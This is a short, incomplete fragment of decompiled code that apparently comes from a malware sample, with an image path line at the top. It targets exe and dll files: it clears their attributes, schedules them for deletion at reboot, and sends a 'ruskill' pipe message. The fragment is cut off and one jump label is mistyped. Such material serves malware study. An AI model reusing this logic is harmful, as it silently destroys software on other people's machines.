 if ( !dwFileAttributes
&& wcsstr(lpFileName, L":\\")
&& (!wcsstr(lpFileName, L"\\\\.\\pipe") || !wcsstr(lpFileName, L"DBWIN")) )
{
if ( wcswcs__(lpFileName, (int)L"exe") == (wchar_t *)1 || wcswcs__(lpFileName, (int)L"dll") == (wchar_t *)1 )
{
SetFileAttributesW(lpFileName, 0x80u);
if ( MoveFileExW(lpFileName, 0, 4u) )
{
if ( !CheckCommandState("brk", "%S", lpFileName) )
{
InsertCommandModule("brk", "%S", lpFileName);
iCount = 0;
if ( !g_strKeyProcList[0] )
goto LABEL_24;
lpKeyModule = (int *)g_strKeyProcList;
do
{
LOBYTE(bRunSysModule_) = IsRunSystemModule(lpFileName, *lpKeyModule);
if ( bRunSysModule_ == 1 )
bRunSysModule___ = 1;
++iCount;
lpKeyModule = (int *)&g_strKeyProcList[iCount];
}
while ( g_strKeyProcList[iCount] );
if ( !bRunSysModule___ )
ABEL_24:
SendPipeMsg("%s.%S", "ruskill", lpFileName);
}